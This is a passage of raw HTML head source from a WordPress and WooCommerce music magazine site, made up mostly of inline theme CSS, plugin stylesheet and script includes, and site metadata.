}.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=726162656' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/20-dreamy-tracks-that-get-us-every-time/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
